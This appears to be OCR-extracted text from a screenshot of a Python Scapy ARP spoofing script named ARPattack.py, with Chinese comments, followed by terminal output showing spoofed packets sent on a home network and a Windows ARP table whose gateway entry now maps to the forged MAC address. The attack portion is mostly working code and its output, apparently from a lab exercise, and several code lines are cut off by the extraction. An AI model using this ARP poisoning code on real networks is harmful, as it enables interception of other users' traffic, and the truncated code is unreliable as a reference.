 29
30 if len(args) != 1 or options.interface is None:
31 parser.print_help()
32 sys.exit(0)
33
34 #获取本机网络接口
35 mac = get_if_hwaddr(options.interface)
36 mac = '1a:fc:df:c9:99:00'
37 print("Now my mac is"+mac)
38 print("the args is  "+args[0])
39 print(args)
40 #主机型欺骗
41 #网关型欺骗
42
43 #请求包
44 def build_req():
45 #当没有明确攻击目标时，广播
46 if options.target is None:
47 pkt = Ether(src=mac, dst='ff:ff:ff:ff:ff:ff') / ARP(hwsrc=mac, psrc=args[0]
48
49 elif options.target:
50 #通过IP地址获取其MAC地址
51 target_mac = getmacbyip(options.target)
52 #没有获取到MAC地址
53 if target_mac is None:
54 print("[-] Error: Could not resolve targets MAC address")
55 sys.exit(1)
56
57 #构造包
File Actions Edit View Help
File "/usr/lib/python3/dist-pac
s.setsockopt(SOL_PACKET, cmd,
KeyboardInterrupt
┌──(liam㉿MiWiFi-RA71-srv)-[~/Doc
└─$ sudo python ARPattack.py -i e
Now my mac is1a:fc:df:c9:99:00
the args is  192.168.31.1
['192.168.31.1']
14:f6:d8:c7:8a:3f
14:f6:d8:c7:8a:3f
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
接口: 192.168.31.47 --- 0x12
Internet 地址 物理地址 类型
192.168.31.1 1a-fc-df-c9-99-00 动态
192.168.31.87 1a-6c-df-b9-89-0f 动态
192.168.31.114 fa-ce-c0-60-92-27 动态
192.168.31.161 30-03-c8-d8-fa-cf 动态
192.168.31.194 b2-39-83-f5-f4-84 动态
192.168.31.213 00-0c-29-52-4e-9f 动态
192.168.31.245 4c-44-5b-48-cf-ce 动态
192.168.31.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.2 01-00-5e-00-00-02 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.100 01-00-5e-00-00-64 静态
224.0.0.251 01-00-5e-00-00-fb 静态
224.0.0.252 01-00-5e-00-00-fc 静态
224.0.0.253 01-00-5e-00-00-fd 静态
238.238.238.238 01-00-5e-6e-ee-ee 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态